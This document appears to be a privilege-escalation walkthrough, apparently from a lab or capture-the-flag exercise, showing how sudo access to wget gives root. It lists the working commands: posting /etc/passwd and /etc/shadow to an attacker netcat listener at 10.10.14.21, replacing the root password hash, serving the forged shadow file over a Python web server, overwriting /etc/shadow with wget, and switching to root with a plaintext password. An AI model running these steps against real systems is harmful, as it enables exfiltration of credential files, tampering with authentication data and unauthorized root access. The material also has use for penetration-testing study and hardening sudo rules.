wget is a free utility for non-interactive download of files from the Web. It supports HTTP, HTTPS, and FTP protocols, as well as retrieval through HTTP proxies.
If you get access to use with root privileges it can be harmful.

- sudo -l
Hacking steps
1. wget has the capability of reading local files and sending content over the network, having a netcat listener que can get the contents of sensitive files

Local machine
- nc -lvp 80
Remote machine
- sudo /usr/bin/wget –post-file=/etc/passwd 10.10.14.21

Running that command prints the file content to our netcat

2. Doing this trick with /etc/shadow can help us view the password hash. We can try to overwrite that.

We save the contents of the output in a file named shadow in the local machine

- vi shadow
- cat shadow

3. I will update the root line with the exiting hash of a known user sammy (which I already know the password), if you get to create a compatible hash you can use that one for this technique too.
root:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:14146::::::
sammy:$5$Ebkn8jlK$i6SSPa0.u7Gd.0oJOT4T421N2OvsfXqAT1vCoYUOigB:6445::::::

4. Now download the file and write the output to /etc/shadow
Local machine
- python -m SimpleHTTPServer 9999
![]()
Remote machine
-O = write output, as we have root privileges it will do
- sudo wget 10.10.14.21:9999/shadow -O /etc/shadow
5. Read the /etc/shadow file in the remote machine and make sure it has been overwritten
Local machine
- nc -lvp 80
Remote machine
- sudo /usr/bin/wget –post-file=/etc/passwd 10.10.14.21

Output in netcat

The file has been updated. The root hash shows differently as it was at the beginning

6. Try elevating privileges
- su –
- password: cooldude!